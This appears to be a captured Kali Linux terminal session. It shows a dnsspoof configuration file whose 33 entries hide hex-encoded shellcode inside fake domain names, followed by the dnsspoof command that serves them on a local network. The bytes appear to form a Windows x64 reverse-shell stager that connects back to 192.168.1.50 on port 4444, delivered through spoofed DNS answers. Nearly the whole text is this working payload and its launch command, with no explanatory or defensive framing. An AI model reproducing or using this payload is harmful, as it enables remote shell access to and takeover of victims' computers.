 root@kali: ~
1.1.1.1 "0x510x560x480x310xd20x650x480x8b0x520x600x480x8b0x520x180x48.1.com"
1.1.1.2 "0x8b0x520x200x480x8b0x720x500x480x0f0xb70x4a0x4a0x4d0x310xc9.1.com"
1.1.1.3 "0x480x310xc00xac0x3c0x610x7c0x020x2c0x200x410xc10xc90x0d0x41.1.com"
1.1.1.4 "0x010xc10xe20xed0x520x410x510x480x8b0x520x200x8b0x420x3c0x48.1.com"
1.1.1.5 "0x010xd00x660x810x780x180x0b0x020x0f0x850x720x000x000x000x8b.1.com"
1.1.1.6 "0x800x880x000x000x000x480x850xc00x740x670x480x010xd00x500x8b.1.com"
1.1.1.7 "0x480x180x440x8b0x400x200x490x010xd00xe30x560x480xff0xc90x41.1.com"
1.1.1.8 "0x8b0x340x880x480x010xd60x4d0x310xc90x480x310xc00xac0x410xc1.1.com"
1.1.1.9 "0xc90x0d0x410x010xc10x380xe00x750xf10x4c0x030x4c0x240x080x45.1.com"
1.1.1.10 "0x390xd10x750xd80x580x440x8b0x400x240x490x010xd00x660x410x8b.1.com"
1.1.1.11 "0x0c0x480x440x8b0x400x1c0x490x010xd00x410x8b0x040x880x480x01.1.com"
1.1.1.12 "0xd00x410x580x410x580x5e0x590x5a0x410x580x410x590x410x5a0x48.1.com"
1.1.1.13 "0x830xec0x200x410x520xff0xe00x580x410x590x5a0x480x8b0x120xe9.1.com"
1.1.1.14 "0x4b0xff0xff0xff0x5d0x490xbe0x770x730x320x5f0x330x320x000x00.1.com"
1.1.1.15 "0x410x560x490x890xe60x480x810xec0xa00x010x000x000x490x890xe5.1.com"
1.1.1.16 "0x490xbc0x020x000x110x5c0xc00xa80x010x320x410x540x490x890xe4.1.com"
1.1.1.17 "0x4c0x890xf10x410xba0x4c0x770x260x070xff0xd50x4c0x890xea0x68.1.com"
1.1.1.18 "0x010x010x000x000x590x410xba0x290x800x6b0x000xff0xd50x6a0x05.1.com"
1.1.1.19 "0x410x5e0x500x500x4d0x310xc90x4d0x310xc00x480xff0xc00x480x89.1.com"
1.1.1.20 "0xc20x480xff0xc00x480x890xc10x410xba0xea0x0f0xdf0xe00xff0xd5.1.com"
1.1.1.21 "0x480x890xc70x6a0x100x410x580x4c0x890xe20x480x890xf90x410xba.1.com"
1.1.1.22 "0x990xa50x740x610xff0xd50x850xc00x740x0a0x490xff0xce0x750xe5.1.com"
1.1.1.23 "0xe80x930x000x000x000x480x830xec0x100x480x890xe20x4d0x310xc9.1.com"
1.1.1.24 "0x6a0x040x410x580x480x890xf90x410xba0x020xd90xc80x5f0xff0xd5.1.com"
1.1.1.25 "0x830xf80x000x7e0x550x480x830xc40x200x5e0x890xf60x6a0x400x41.1.com"
1.1.1.26 "0x590x680x000x100x000x000x410x580x480x890xf20x480x310xc90x41.1.com"
1.1.1.27 "0xba0x580xa40x530xe50xff0xd50x480x890xc30x490x890xc70x4d0x31.1.com"
1.1.1.28 "0xc90x490x890xf00x480x890xda0x480x890xf90x410xba0x020xd90xc8.1.com"
1.1.1.29 "0x5f0xff0xd50x830xf80x000x7d0x280x580x410x570x590x680x000x40.1.com"
1.1.1.30 "0x000x000x410x580x6a0x000x5a0x410xba0x0b0x2f0x0f0x300xff0xd5.1.com"
1.1.1.31 "0x570x590x410xba0x750x6e0x4d0x610xff0xd50x490xff0xce0xe90x3c.1.com"
1.1.1.32 "0xff0xff0xff0x480x010xc30x480x290xc60x480x850xf60x750xb40x41.1.com"
1.1.1.33 "0xff0xe70x580x6a0x000x590x490xc70xc20xf00xb50xa20x560xff0xd5.1.com"
root@kali:~# dnsspoof -i eth0 -f /root/Desktop/dns.txt
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.1.50]